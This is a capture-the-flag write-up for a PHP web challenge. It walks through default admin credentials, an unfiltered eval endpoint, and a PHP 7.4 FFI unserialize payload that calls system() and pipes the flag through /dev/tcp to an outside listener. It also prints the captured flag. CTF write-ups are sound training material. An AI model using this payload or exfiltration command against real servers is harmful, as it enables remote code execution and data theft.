Story
The server is getting blacklisted. Can you find out why?
Solution
This is a web-based challenge.
On a closer look at the source code of the webpage, we can find the comment // flag is in "/flag".
On fuzzing we can see the admin page in /admin URL as shown below.
In our landing page, we could see the email address hello@digimedia.domectf.in on the top-left.
Following the trend and being on the admin user login web page, let us try admin@digimedia.domectf.in as the email and “password” as the password.
This would take us to the /admin/dashboard.php page.
On inspecting the network header after clicking on View Project in /admin/profile.php, we can see a request being sent to /admin/evalfun.php, as shown below.

On checking /admin/evalfun.php, we can see that:

From this, we can derive that the eval function doesn’t have any filtering.
So, we can get the list of files in the /admin with var_dump(scandir(%27/var/www/html/admin%27)); as shown below:

We can see the preload.php, so let us use file_get_contents() to view the source code of it.

Also, preload mechanism is a brand-new PHP 7.4 functionality, which is used to load some classes and functions when the server starts, which can be called directly like PHP’s internal entities.
In the document, it says that “In conjunction with ext/FFI (dangerous extension), we may allow FFI functionality only in preloaded PHP files, but not in regular ones”.
And on accessing the phpinfo, we can see that they enabled the FFI.

PHP FFI is an interface in PHP 7.4 that enables developers to use pure PHP to create extensions and bindings to foreign libraries. It can also call C functions and access C data structures.
Using this information, we can create a payload as shown below.
https://digimedia.2021.domectf.in/admin/evalfun.php?a=unserialize('C:1:"A":95:{a:3:{s:3:"ret";N;s:4:"func";s:9:"FFI::cdef";s:3:"arg";s:32:"int system(const char *command);";}}}')->__get('ret')->system('bash -c "cat /flag > /dev/tcp/158.xx.xxx.xxx/1337"');
And on setting up a listener using netcat, it would return us the flag in the terminal.

With this, we can capture the flag domectf{DBv1RMysABBbC3PbsBbsero4r0W2duM0}.